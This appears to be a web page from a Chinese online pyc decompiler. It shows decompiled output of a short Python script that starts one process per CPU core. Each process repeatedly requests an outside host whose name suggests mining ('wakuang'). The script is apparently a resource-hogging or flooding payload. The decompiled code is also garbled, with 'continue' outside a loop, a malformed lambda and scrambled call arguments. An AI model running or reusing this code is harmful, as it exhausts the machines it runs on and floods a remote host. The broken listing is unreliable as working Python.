 请选择pyc文件进行解密。支持所有Python版本
选择文件 未选择任何文件
5 import multiprocessing
6 import requests
7
8 def cpu_intensive_task():
9
10 try:
11 requests.get('http://wakuang.zhigongshanfang.top', 10, **('timeout',))
12 finally:
13 continue
14 continue
15
16 continue
17
18 if __name__ == '__main__':
19 cpu_count = multiprocessing.cpu_count()
20 processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('target',)) for _ in .0 ])
(range(cpu_count))
21 for process in processes:
22 process.start()
23 for process in processes:
24 process.join()
25